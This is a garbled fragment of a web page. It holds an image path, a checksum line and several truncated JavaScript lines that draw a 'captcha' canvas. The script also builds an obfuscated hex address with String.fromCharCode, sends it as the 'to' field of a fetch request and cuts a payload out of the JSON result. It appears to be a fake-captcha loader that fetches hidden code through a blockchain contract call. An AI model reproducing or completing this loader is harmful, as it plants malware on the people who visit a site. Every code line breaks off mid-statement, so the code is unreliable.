
🔒 Hash checksum:
bff42e53cdc36ee7a5818b5073d15c73
📆 Last updated: 2026-06-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130),